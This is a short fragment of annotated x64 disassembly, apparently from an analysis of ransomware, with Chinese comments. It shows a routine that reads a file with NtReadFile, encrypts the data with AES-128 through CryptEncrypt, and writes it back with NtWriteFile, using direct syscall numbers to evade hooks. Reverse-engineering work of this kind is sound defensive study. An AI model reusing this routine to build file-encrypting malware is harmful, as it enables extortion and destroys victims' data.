 mov [rsp+260h+var_220], rax
mov [rsp+260h+var_228], rax
mov [rsp+260h+var_230], edx
lea rax, [rbp+160h+var_1C8]
xor r8d, r8d
xor edx, edx
mov qword ptr [rsp+260h+Protect], rbx
mov qword ptr [rsp+260h+AllocationType], rax
call rdi ; NtReadFile 读取文件数据
mov ecx, dword ptr [rbp+160h+var_1C0]
xor edx, edx
mov [rbp+160h+arg_10], ecx
test eax, eax
js loc_1DB9E4B2C50
add rsi, rcx
mov [rbp+160h+var_198], ecx
test ecx, ecx
jz loc_1DB9E4B31C5
mov rdi, [rbp+160h+CryptEncrypt]
lea eax, [rdx+1]
cmp ecx, 100000h
mov rcx, [rsp+260h+var_1E8]
cmovb r14d, eax
lea rax, [rbp+160h+var_198]
mov [rsp+260h+var_230], 100000h
mov qword ptr [rsp+260h+Protect], rax
xor r9d, r9d
mov r8d, r14d
mov qword ptr [rsp+260h+AllocationType], rdx
mov [rbp+160h+arg_18], r14d
call rdi ; CryptEncrypt 获取加密后的大小
test eax, eax
jz loc_1DB9E4B2EE7
mov rcx, [rsp+260h+var_1E8]
lea rax, [rbp+160h+arg_10]
mov [rsp+260h+var_230], 100000h
mov qword ptr [rsp+260h+Protect], rax
xor r9d, r9d
mov r8d, r14d
xor edx, edx
mov qword ptr [rsp+260h+AllocationType], rbx
call rdi ; CryptEncrypt 使用AES-128加密算法对文件数据进行加密
xor eax, eax
lea rdi, [rbp+160h+var_1C8]
lea ecx, [rax+10h]
rep stosb
mov eax, 7FFE026Ch
mov cl, 8
cmp dword ptr [rax], 0Ah
jz short loc_1DB9E4B2E8F
mov cl, 5

loc_1DB9E4B2E8F: ; CODE XREF: enc_file+6C3↑j
call call_syscall_number
mov rcx, [rsp+260h+var_1F8]
xor r9d, r9d
mov rdi, rax
xor eax, eax
xor r8d, r8d
mov [rsp+260h+var_220], rax
mov [rsp+260h+var_228], rax
mov eax, [rbp+160h+var_198]
mov [rsp+260h+var_230], eax
lea rax, [rbp+160h+var_1C8]
xor edx, edx
mov qword ptr [rsp+260h+Protect], rbx
mov qword ptr [rsp+260h+AllocationType], rax
call rdi ; NtWriteFile 将加密后的数据写入文件

58codes